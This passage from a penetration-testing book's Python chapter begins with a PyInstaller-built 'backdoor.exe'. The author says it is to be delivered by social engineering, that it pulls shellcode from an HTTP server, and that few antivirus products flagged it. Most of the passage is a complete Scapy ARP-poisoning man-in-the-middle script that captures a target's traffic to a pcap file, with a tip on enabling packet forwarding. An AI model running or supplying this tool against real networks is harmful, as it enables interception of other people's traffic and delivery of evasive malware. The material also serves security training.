PyInstaller spits out backdoor.exe. Now, I just send this file as part of a social engineering campaign to encourage execution. Don’t forget to set up your HTTP server so that target instances of this script can grab the payload! In this screenshot, we can see backdoor.exe grabbing the payload as expected:

Figure 8.12 – The fetching code grabs the shellcode from SimpleHTTPServer
Finally, let’s take a look at evasion using this technique. The payload itself set off no alarms during the import. Our executable itself, which is what an endpoint would see and thus is likely to be scanned, was only detected by 7% of antivirus products at the time of writing.
It’s time to take our Python networking to the next level. Let’s review some of our local area network (LAN) antics and get a feel for the low-level possibilities with Scapy.
Python and Scapy – a classy pair
The romance between Python and Scapy was introduced in the second chapter—hey, I couldn’t wait. As a reminder, Scapy is a packet manipulation tool. We often see especially handy tools described as the Swiss Army knife of a certain task; if that’s the case, then Scapy is a surgical scalpel. It’s also, specifically, a Python program, so we can import its power into our scripts. You could write your own network pen testing tool in Python, and I mean any tool; you could replace Nmap, netcat, p0f, hping, and even something such as arpspoof. Let’s take a look at what it takes to create an Address Resolution Protocol (ARP) poisoning attack tool with Python and Scapy.
Revisiting ARP poisoning with Python and Scapy
Let’s take a look at constructing a layer 2 ARP poisoning attack from the bottom up. As before, the code here is a skeleton; with some clever Python wrapped around it, you have the potential to add a powerful tool to your arsenal. First, we bring in our imports and make some declarations, as follows:
#!/usr/bin/python3
from scapy.all import *
import os
import sys
import threading
import signal
interface = "eth0"
target = "192.168.108.173"
gateway = "192.168.108.1"
packets = 1000
conf.iface = interface
conf.verb = 0
Check out those import statements—all of Scapy’s power. We’re familiar with os and threading, so let’s look at sys and signal. The sys module is always available to us when we’re Pythoning and it allows us to interact with the interpreter—in this case, we’re just using it to exit Python. The signal module lets your script work with signals (in an inter-process communication (IPC) context). Signals are messages sent to processes or threads about an event—an exception or something such as divide by zero. This gives our script the ability to handle signals.
Next, we define our interface, target IP, and gateway IP as strings. The number of packets to be sniffed is declared as an integer. conf belongs to Scapy; we’re setting the interface with the interface variable we just declared, and we’re setting verbosity to 0.
Now, let’s dive into some functions, as follows:
def restore(gateway, gwmac_addr, target, targetmac_addr):
   print("
Restoring normal ARP mappings.")
send(ARP(op = 2, psrc = gateway, pdst = target, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = gwmac_addr), count = 5)
send(ARP(op = 2, psrc = target, pdst = gateway, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = targetmac_addr), count = 5)
sys.exit(0)
def macgrab(ip_addr):
responses, unanswered = srp(Ether(dst = "ff:ff:ff:ff:ff:ff")/ARP(pdst = ip_addr), timeout = 2, retry = 10)
for s,r in responses:
return r[Ether].src
return None
def poison_target(gateway, gwmac_addr, target, targetmac_addr):
poison_target = ARP()
poison_target.op = 2
poison_target.psrc = gateway
poison_target.pdst = target
poison_target.hwdst = targetmac_addr
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = target
poison_gateway.pdst = gateway
poison_gateway.hwdst = gwmac_addr
   print("
MitM ARP attack started.")
while True:
try:
send(poison_target)
send(poison_gateway)
time.sleep(2)
except KeyboardInterrupt:
restore(gateway, gwmac_addr, target, targetmac_addr)
return
There’s a lot of information here, so let’s examine these functions more closely, as follows:
- def restore() isn’t how we attack the network—it’s how we clean up our mess. Remember that ARP poisoning manipulates layer 2-layer 3 mappings on other nodes on the network. If you do this and disconnect, those tables stay the same until ARP messages dictate something else. We’re using Scapy’s send(ARP()) function to restore healthy tables.
- def macgrab() will take an IP address as an argument, then use Scapy’s srp() function to create ARP messages and record the response. macgrab() reads the media access control (MAC) address with [Ether] and returns the value.
- def poison_target() is the function where our deception is laid out. We prepare the parameters for a Scapy send() function for both ends of the man-in-the-middle (MITM) attack: poison_gateway and poison_target. Although the multiple lines take up more space on the page, our script is highly readable, and we can see the structure of the packets being constructed: poison_target and poison_gateway are both set as ARP() with op = 2—in other words, we’re sending unsolicited ARP replies. The bait-and-switch is visible when the target’s psrc setting is set to gateway, and the gateway’s psrc setting is set to target (and the opposite for pdst). Our familiar while True loop is where the sending takes place. We see where signal handling comes in with except KeyboardInterrupt, which calls restore() so that we can get cleaned up.
This is exciting, but we haven’t even started; we’ve defined these functions, but nothing calls them yet. Let’s get to work with the heavy lifting, as follows:
gwmac_addr = macgrab(gateway)
targetmac_addr = macgrab(target)
if gwmac_addr is None:
   print("
Unable to retrieve gateway MAC address. Are you connected?")
sys.exit(0)
else:
   print("
Gateway IP address: %s
Gateway MAC address: %s
" % (gateway, gwmac_addr))
if targetmac_addr is None:
   print("
Unable to retrieve target MAC address. Are you connected?")
sys.exit(0)
else:
   print("
Target IP address: %s
Target MAC address: %s
" % (target, targetmac_addr))
mitm_thread = threading.Thread(target = poison_target, args = (gateway, gwmac_addr, target, targetmac_addr))
mitm_thread.start()
try:
   print("
MitM sniffing started. Total packets to be sniffed: %d" % packets)
bpf = "ip host %s" % target
cap_packets = sniff(count=packets, filter=bpf, iface=interface)
wrpcap('arpMITMresults.pcap', cap_packets) restore(gateway, gwmac_addr, target, targetmac_addr)
except KeyboardInterrupt:
restore(gateway, gwmac_addr, target, targetmac_addr)
sys.exit(0)
- We start out by calling macgrab() for the gateway and target IP addresses. Recall that macgrab() returns MAC addresses, which are then stored as gwmac_addr and targetmac_addr, respectively.
- A possible return is None, so our if...else statement takes care of that: the value is printed to the screen unless it’s None, in which case the user is warned, and we call sys.exit().
- The threading.Thread() class defines poison_target() as our target function and passes the target and gateway information as arguments.
- mitm_thread.start() gets the attack rolling but as a thread. The program continues with a try statement.
- This is where we set up our sniffer. This is an interesting use case for using Scapy from within Python; note that we construct a filter as a string variable called bpf. sniff() is called with returned data popping up in memory as cap_packets. wrpcap() creates a packet capture file in pcap format. Note that sniff() also passed the packet count as an argument, so what happens when this number is depleted? The code moves on to a restore() call. If a Ctrl + C input is received before that time, restore() is still called.
As you can see, the print statements written in this demonstration are basic. I encourage you to make it prettier to look at.
Don’t Forget to Route
Make sure your system is set up for forwarding packets with sysctl net.ipv4.ip_forward=1.
Use Wireshark or any packet sniffer to verify success. You wrote this from the bottom up, so knowing the targets’ layer 2 and layer 3 addresses is just half the battle—you want to make sure your code is handling them correctly. With ARP, it would be easy to swap a source and destination!
Once I’m done with my session, I can quickly verify that my packet capture was saved as expected. Better yet, open it up in Wireshark and see what your sniffer picked up. Here’s what it found:

Figure 8.13 – Our pcap file ready for review
It’s so easy, the packet capture writes itself! I leave it to you to figure out how to incorporate these pieces into your own custom toolset.
Summary
In this chapter, we ran through a crash course in Python for pen testers. We started with some basics about Python and picking your editor environment. Building on past programming experience and coverage in this book, we laid out code line by line for a few tools that could benefit a pen tester—a simple client, a simple server, and even a payload downloader that was almost completely undetectable by traditional antivirus programs. To wrap up the chapter, we explored low-level network manipulation with Scapy imported as a source library for our program.
Now that we have a solid foundation in Python, we’ll spend the next chapter taking a look at the Windows side of powerful automation and scripting: PowerShell.
Questions
Answer the following questions to test your knowledge of this chapter:
- How are Python modules brought in to be used in your code?
- How does the use of socket risk affect the portability of your script?
- It’s impossible to run a Python script without #!/usr/bin/python3 as the first line of code. (True | False)
- What are two ways you could stop a while True loop?
- PyInstaller can be run on any platform to generate Windows EXEs. (True | False)
- In Python 3, thread became _________.
- An ARP attack will fail completely without defining the restore() function. (True | False)
Further reading
For more information regarding the topics that were covered in this chapter, take a look at the following resources:
- More information on Python IDEs: https://wiki.python.org/moin/IntegratedDevelopmentEnvironments
- Installing Python on Windows (for access to pip and PyInstaller): https://www.python.org/downloads/windows/
- More information on the Mandiant Commando VM: https://www.mandiant.com/resources/commando-vm-windows-offensive-distribution